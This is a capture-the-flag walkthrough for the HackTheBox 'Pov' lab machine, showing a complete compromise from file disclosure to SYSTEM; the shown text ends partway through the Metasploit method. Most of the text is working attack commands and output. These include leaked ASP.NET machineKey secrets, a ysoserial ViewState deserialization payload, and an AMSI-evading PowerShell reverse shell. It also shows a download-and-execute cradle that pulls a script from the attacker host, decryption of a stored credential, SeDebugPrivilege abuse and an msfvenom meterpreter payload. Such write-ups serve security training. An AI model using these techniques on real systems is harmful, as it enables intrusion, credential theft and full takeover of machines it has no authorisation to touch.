HTB
Pov [0 pts]
Challenge Description:

Introduction
POV is a Windows medium difficulty box that features exploitation of an IIS webpage vulnerable to file read and directory traversal coded in ASP.NET. Leaking the secreds used for VIEWSTATE and using ysoserial to make a malicious .NET payload can be used to gain shell access as sfitz on the server. User pivoting can be achieved by decoding the password contained on a XML file. After gaining access as alaading we can escalate our privileges by abusing the SeDebugPrivilege, that will grant us code execution as Administrator.
Enumeration
As always we start with the nmap:
❯ nmap -p- -sS --open --min-rate 5000 -vvv -Pn -n 10.10.11.251
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.94 ( https://nmap.org ) at 2024-06-16 20:33 CEST
Initiating SYN Stealth Scan at 20:33
Scanning 10.10.11.251 [65535 ports]
Discovered open port 80/tcp on 10.10.11.251
Completed SYN Stealth Scan at 20:34, 26.35s elapsed (65535 total ports)
Nmap scan report for 10.10.11.251
Host is up, received user-set (0.045s latency).
Scanned at 2024-06-16 20:33:48 CEST for 26s
Not shown: 65534 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 127
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 26.40 seconds
Raw packets sent: 131089 (5.768MB) | Rcvd: 17 (748B)
HTTP - 80/tcp
Here from the output we can only retrieve port 80, hosting a static web page:

At the bottom of the page we can notice a dev.pov.htb being mentioned:

Let’s add that into our /etc/hosts file and check it out:

Scrolling down we notice a Download button. If we intercept that request with BurpSuite, we can see it’s downloading a file named cv.pdf.

If this functionallity is not well coded, we can easily get to disclose files on the system:

If we take a look at index.aspx.cs we can see it’s trying to prevent file disclosure by replacin ../ with an empty string:
using System;
using System.Collections.Generic;
using System.Web;
using System.Web.UI;
using System.Web.UI.WebControls;
using System.Text.RegularExpressions;
using System.Text;
using System.IO;
using System.Net;
public partial class index : System.Web.UI.Page {
protected void Page_Load(object sender, EventArgs e) {
}
protected void Download(object sender, EventArgs e) {
var filePath = file.Value;
filePath = Regex.Replace(filePath, "../", ""); // Here we can see it's replacing "../" with "" (an empty string)
Response.ContentType = "application/octet-stream";
Response.AppendHeader("Content-Disposition","attachment; filename=" + filePath);
Response.TransmitFile(filePath);
Response.End();
}
}
Foothold - shell as sfitz
An important file to read when pentesting an IIS server is the web.config file:

IIS here is configured to think that the root path is
C:\inetpub\wwwroot, so if we try to do path traversal with..\..\..\Windows\System32\drivers\etc\hostswon’t work; So that’s why we need to provide full paths of the files we want to read.
To see it more clearly, we can display the XML file here:
<configuration>
<system.web>
<customErrors mode="On" defaultRedirect="default.aspx" />
<httpRuntime targetFramework="4.5" />
<machineKey decryption="AES" decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" validation="SHA1" validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468" />
</system.web>
<system.webServer>
<httpErrors>
<remove statusCode="403" subStatusCode="-1" />
<error statusCode="403" prefixLanguageFilePath="" path="http://dev.pov.htb:8080/portfolio" responseMode="Redirect" />
</httpErrors>
<httpRedirect enabled="true" destination="http://dev.pov.htb/portfolio" exactDestination="false" childOnly="true" />
</system.webServer>
</configuration>
With these data we can proceed to create a malicious payload that will send a reverse shell into our Kali box. First, we’ll put our IP and port on the powershell file:
$bee=New-Object System.Net.Sockets.TCPClient('10.10.14.187',9001);$ant=$bee.GetStream();[byte[]]$cat=0..65535|%{0};while(($dog=$ant.Read($cat,0,$cat.Length))-ne 0){;$elephant=(New-Object -TypeName System.Text.ASCIIEncoding).GetString($cat,0,$dog);$fox=(iex $elephant 2>&1|Out-String);$gorilla=$fox+'PS '+(pwd).Path+'> ';$hippo=([text.encoding]::ASCII).GetBytes($gorilla);$ant.Write($hippo,0,$hippo.Length);$ant.Flush()};$bee.Close()
I use animal names for funcions since it’s a lazy way to AMSI bypass
Now we’ll encode the command in base 64 and start a python web server:
❯ echo -n "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.187/shell.ps1')" | iconv -t utf-16le | base64 -w 0
SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANAAuADEAOAA3AC8AcwBoAGUAbABsAC4AcABzADEAJwApAA==
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
After that I’ll move into my Windows 10 VM (with Windows Defender disabled) and run ysoserial:
PS C:\Users\ruycr4ft\Documents\ysoserial\Release> .\ysoserial.exe -p ViewState -g WindowsIdentity --decryptionalg="AES" --decryptionkey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" --validationalg="SHA1" --validationkey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468" --path="/portfolio" -c "powershell -enc SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANAAuADEAOAA3AC8AcwBoAGUAbABsAC4AcABzADEAJwApAA=="
CRmElUudGYSdaHfCQ6r1N6LHP5brHCAqHoRzmg2ghhDCxYJOLFKjiblGG239W4e0XwjON3MTKyMdQA173LS6bfbTtYp%2FL8HW3xgWyth8oJFARYV0UeIRnEqOWC64GR1nUG0LQ1LyrC2iGZyrZZuZv3nFdjquRdNoCWNPKxIEMH1GttzvQftIOdRj4E4HEMdrI2HkNfP37CNlSMdKwpAOOdt22BSd%2FgYGXErf7Po1M7NaNw2XCjUQju4cSwzmyZequmNRIY7cY31tHnjHgsbsC2R1ZlGNw6x4Cdf7%2Bf8AT9OYa3j5JuZdGd9miF6FeAeHXibfwfBnxHV3R8LJEvlekpL%2BzjByBnSKMaCojn%2FT1S92kRvVNa1NwTY805sisQcBHXPtychsbSzpOa1mIQUpSK0cq%2FRjMPzudFM4p3%2FSNjOWyCq%2BuRlJNUj%2B9SfjgrH4MbZI4tjtW8wp2g3pgze7QrigI5iDuqHYJVAHz8cyapX7yaHmGwjfiz8bpJKxP7FuGHmoju0i5VU9BMvWj%2ByFKUn8DqWhgHSxK9xGfI3H7Qu5FgEllnpulpvqgIB427p2vnDoHp1plGh8aSHrY%2BtkuAcH1AKKO7FI3qA41Pdej2tV5bxDsfOB6C47I5OkB3iH2NqZZHvi0YyVJrtxRmQOK4sw0yihYIQqpI1nZXzeQ4T7vhVRRdNyQAvxVjo8toEDc56bA5oe9F4s1t5eI5AFd0%2FTU6zTG19gM2HZg0XlLBwWX7wLlg4cEegeHOI2vOpUaiPcnU1H5nE0VDJQa3m6oMoRaGN0xCry50dpJquc9Opd%2Bqk4rtKcK7kup8sUKp6K942%2BK1g8By21Jo8R4j5YZMdN1q6Nyzbuu%2BODlnGxSV%2Fti35U3mJQ2Xjowuqc3FkCkicOw89vsGIzIXlfZbm5%2FRcOvJhEJ5z%2FotAXIB5N%2FyTf9u7XSm17zq2odX1h8ONzLu8sHvGo%2B7uGs65H%2FCJA%2FgOzp2Xz5dxytImMOEgRqYmO6JgFxEMc7gobERkvkYU0F1q4Th5WJ8b0oq0LiiLnCgu8r6VwrgeznjVgy9FT6Zc2ml8ecr2d0gHn5xgN4kyDm6%2BisZaE7h6Ub8TVA2gqfMvKWyR04hdyzJu9fhMhUFJl5plsm74%2BmaxAHiu6J34U4ojA0YR8aRUGK11NJEQvcz5xC7u%2FWOfdI3%2F26vlKFBujarCbpUg32XvWSFesBsLy7TGD%2B70qoASqDBqZR6Gi5R70NWwTVqIxKW2Ys9uRCDLzv4iFTSkz%2BNiz9l8G0vWZAdaRS7lmAYZEdTMppVa6xZumnhJi%2BGbpreX5lq%2B7LYozWrDzynmRddtkVr9LbVBI%2BxIbUkjjtjpfVgY4F5WNWR%2FIj57qTCG0E6ZRxvDNK1kQCMFuKnPSwRLhQn9Ez%2Bc1WtfGE5PF5IGpASqxP8doIcN%2BrzOQu0Ypx5tofjc4lWWy%2FUVKaeWIipxPKDChysNFSiC%2FP2jGNYaTV3hOPhjjoMp4E1eRIdm5MPT452bKUetQjhatHoydMGw9vxol4DIKm%2BrVlvX4igjIwYhPj%2Fy03UmsYrZfj875OTS8yTUZt15oPscVsX6gAYb0rbrD%2BIDAOD3%2F4qdVFcc4NiRu%2FX%2FbLLID%2B%2FR9%2FUDbso4aDAo%2FAqhxAhFd6u9pidVjcr4HvC%2Bhvh%2F5UhWtp4aVNtQ8IePaCrNDXIqpSsyWD%2F1nF5vWXd%2B7NzYCJE%2BAgmrAfu7PXMfzbX7HMR1BWN52Vzn9NyVK37I01Ai66naq9a6Oh%2Bne20jx%2FvbwryOk63nCOd%2FjZUp%2Fa20ArJBOS5DrgNSRcUjSr0V9MOPuB4Xc1LiUWUxKAa6yzihcjdpTcWZl723vSXe65U9JBoHBoH9d4X%2FL2gnDs6N1aXb%2FnApiVmm98ekIeMOzQZaelDDdZgHTpYA4R8JOt3P8KSoO8UrLzXXMx5MKAu0TyYij3Fl3TCCMNBricBvP4yrGW3VDG%2FuEkv3fFmxZM4IrtR1q7QcEz86v3XtDdxJ98Pez6CJZ56woggzwjCDwm0XHOQQIGkgW0T0AEEcJ4t0wSsBfGND9xtCBgWwlGeudT4%2FcJlQ0e2KlJtDn9nfA9B%2BdE7B3etpJgPiccJrWw3NcdgyT7Y4VUZAN0A0uLvlFqdHacbm%2BMo%2B6Fm%2B1dhvFvpnOiHzNLkcgFmJcsl%2BY6vcOK4lMBbbDaKu%2F0TXY8GZs%2By9duoKZxLplnT4BVmLaRI2A
PS C:\Users\ruycr4ft\Documents\ysoserial\Release>
Alright, so we can grab that payload and replace it for the current _VIEWSTATE parameter on the web request. When we send the request, we should get a reverse shell:
❯ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.187] from (UNKNOWN) [10.10.11.251] 49685
PS C:\windows\system32\inetsrv> whoami
pov\sfitz
PS C:\windows\system32\inetsrv>
Lateral movement to alaading
Looking at our privileges reveals that Stephen Fitz is part of the IIS APPPOOL group; however he doesn’t have the SeImpersonatePrivilege privilege:
PS C:\Users\sfitz\Desktop> whoami /all
USER INFORMATION
----------------
User Name SID
========= =============================================
pov\sfitz S-1-5-21-2506154456-4081221362-271687478-1000
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============================================================= ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\BATCH Well-known group S-1-5-3 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
BUILTIN\IIS_IUSRS Alias S-1-5-32-568 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
IIS APPPOOL\dev Well-known group S-1-5-82-781516728-2844361489-696272565-2378874797-2530480757 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\Users\sfitz\Desktop>
Here’s an explanation on how this patch works. However, on sfitz’s documents folder we can find an interesting XML file:
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">alaading</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb01000000cdfb54340c2929419cc739fe1a35bc88000000000200000000001066000000010000200000003b44db1dda743e1442e77627255768e65ae76e179107379a964fa8ff156cee21000000000e8000000002000020000000c0bd8a88cfd817ef9b7382f050190dae03b7c81add6b398b2d32fa5e5ade3eaa30000000a3d1e27f0b3c29dae1348e8adf92cb104ed1d95e39600486af909cf55e2ac0c239d4f671f79d80e425122845d4ae33b240000000b15cd305782edae7a3a75c7e8e3c7d43bc23eaae88fde733a28e1b9437d3766af01fdf6f2cf99d2a23e389326c786317447330113c5cfa25bc86fb0c6e1edda6</SS>
</Props>
</Obj>
</Objs>
This is a PSCredential file for alaading. We can easily decrypt the password with powershell:
PS C:\Users\sfitz\Documents> $cred = Import-CliXml -Path connection.xml
PS C:\Users\sfitz\Documents> $cred.GetNetworkCredential().Password
f8gQ8fynP44ek1m3
PS C:\Users\sfitz\Documents>
Now I’ll mount my SMB server into x:\ to copy RunasCs from there and get a shell as alaading:
❯ impacket-smbserver smbFolder $(pwd) -smb2support -username ruycr4ft -password ruycr4ft
Impacket for Exegol - v0.10.1.dev1+20240403.124027.3e5f85b - Copyright 2022 Fortra - forked by ThePorgs
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
PS C:\Users\sfitz\Documents> net use x: \\10.10.14.187\smbFolder /user:ruycr4ft ruycr4ft
The command completed successfully.
PS C:\Users\sfitz\Documents> copy x:\RunasCs.exe C:\ProgramData\RunasCs.exe
PS C:\Users\sfitz\Documents> ls C:\ProgramData
Directory: C:\ProgramData
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 10/26/2023 2:01 PM Microsoft
d----- 10/26/2023 2:04 PM Package Cache
d----- 10/26/2023 3:07 PM regid.1991-06.com.microsoft
d----- 9/15/2018 12:19 AM SoftwareDistribution
d----- 11/5/2022 12:03 PM ssh
d----- 9/15/2018 12:19 AM USOPrivate
d----- 11/5/2022 12:03 PM USOShared
d----- 10/26/2023 2:04 PM VMware
-a---- 1/27/2024 12:49 PM 51712 RunasCs.exe
PS C:\Users\sfitz\Documents>
And now we get a shell as alaading:
PS C:\ProgramData> .\RunasCs.exe alaading f8gQ8fynP44ek1m3 powershell.exe -r 10.10.14.187:443
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-fa27b$\Default
[+] Async process 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' with pid 4288 created in background.
PS C:\ProgramData>
❯ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.187] from (UNKNOWN) [10.10.11.251] 49687
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
pov\alaading
PS C:\Windows\system32>
Privilege escalation
Now as alaading on the box we have different privileges:
PS C:\Windows\system32> whoami /all
whoami /all
USER INFORMATION
----------------
User Name SID
============ =============================================
pov\alaading S-1-5-21-2506154456-4081221362-271687478-1001
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
==================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeDebugPrivilege Debug programs Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\Windows\system32>
We can notice SeDebugPrivilege is now enabled. There’s a post from 2008 that talks about escalating our privileges with this right. What this basically is, it’s a privilege that allow us to debug processes owned by other users; with this, we can inject code in a system-owned process to get command execution as this account. On this writeup I’ll cover two methods.
Method 1: psgetsys.ps1
On HackTricks, there’s an specific section dedicated to this abuse. Here they give us the way to do it:

I’ll download psgetsys.ps1 into my Kali box and upload it using the Evil-WinRM tool. Before that we need to create a tunnel for port 5985 (WinRM):
.\chisel.exe client 10.10.14.187:1234 R:5985:127.0.0.1:5985
❯ chisel server --reverse --port 1234
2024/06/16 21:51:25 server: Reverse tunnelling enabled
2024/06/16 21:51:25 server: Fingerprint zLQQ87B0H9Yot2RVehrPkFbAuJzBgaZ71AZOt+t97WQ=
2024/06/16 21:51:25 server: Listening on http://0.0.0.0:1234
2024/06/16 21:51:59 server: session#1: Client version (1.8.1) differs from server version (1.8.1-0kali2)
2024/06/16 21:51:59 server: session#1: tun: proxy#R:5985=>5985: Listening
Now we can connect:
❯ evil-winrm -i 127.0.0.1 -u alaading -p f8gQ8fynP44ek1m3
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\alaading\Documents>
After that we can upload the powershell script:
*Evil-WinRM* PS C:\Users\alaading\Documents> upload psgetsys.ps1
Info: Uploading /home/ruycr4ft/Documents/Hacking/HTB/Machines/Pov/content/psgetsys.ps1 to C:\Users\alaading\Documents\psgetsys.ps1
Data: 7900 bytes of 7900 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\alaading\Documents> ls
Directory: C:\Users\alaading\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/16/2024 12:54 PM 5926 psgetsys.ps1
*Evil-WinRM* PS C:\Users\alaading\Documents> Import-Module .\psgetsys.ps1
*Evil-WinRM* PS C:\Users\alaading\Documents>
Now we need to get the PID for the winlogon process, which is owned by system:
*Evil-WinRM* PS C:\Users\alaading\Documents> ps winlogon
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
255 12 2640 15896 0.14 552 1 winlogon
*Evil-WinRM* PS C:\Users\alaading\Documents>
Great, so with that, we’ll grab our earlier encoded powershell command to get a shell as sfitz to run it as system:
*Evil-WinRM* PS C:\Users\alaading\Documents> ImpersonateFromParentPid -ppid 552 -command "c:\windows\system32\cmd.exe" -cmdargs "/c powershell -enc <ENCODED COMMAND>"
*Evil-WinRM* PS C:\Users\alaading\Documents>
After running that, we get a shell as NT AUTHORITY\SYSTEM:
❯ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.187] from (UNKNOWN) [10.10.11.251] 49701
PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32>
From here we can reed the root flag in C:\Users\Administrator\Desktop\root.txt.
Method 2: Metasploit
Alright so we managed to root the box with the “manual” method (I say manual in quotes since we literally ran a script that we didn’t know what it did; feel free to read the code, it’s actually very interesting how it works). Now we can go with an even more automated way to root it, which is using the metasploit framework.
First of all, I’ll create a reverse shell binary with msfvenom:
❯ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.187 LPORT=9001 -f exe -o rev.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: rev.exe
After that let’s start msfconsole and set up all the options:
You obviously need to copy
rev.exeto the victim box; I used the earlier mounted volume I created.
❯ msfconsole -q
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.14.187
LHOST => 10.10.14.187
msf6 exploit(multi/handler) > set LPORT 9001
LPORT => 9001
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.187:9001
After running rev.exe on POV, we should get a shell:
[*] Sending stage (200774 bytes) to 10.10.11.251
[*] Meterpreter session 1 opened (10.10.14.187:9001 -> 10.10.11.251:49704) at 2024-06-16 22:07:19 +0200
meterpreter > getuid
Server username: POV\alaading
meterpreter >
Since we have the right to debug other user’s processes, we can simply migrate to WinLogon’s PID (which we found earlier):
